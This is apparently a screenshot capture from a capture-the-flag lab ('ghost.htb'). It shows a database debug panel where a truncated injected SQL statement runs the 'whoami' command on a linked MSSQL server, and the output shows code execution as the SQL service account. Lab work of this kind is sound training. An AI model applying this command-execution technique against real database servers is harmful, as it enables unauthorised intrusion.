 Ghost Config Panel
Database Debug
Currently configured databases:
• MSSQL (domain: ghost.htb)
• MSSQL (domain: corp.ghost.htb)
The databases are correctly linked.
Query Debugger
(Only supported for the main database - sorry!)
SQL: ell ''whoami''') AT "PRIMARY" Execute
Output:
{
"recordsets": [
[
{
"output": "nt service\\mssqlserver"
},
{
"output": null
}
]
],
"recordset": [
{
"output": "nt service\\mssqlserver"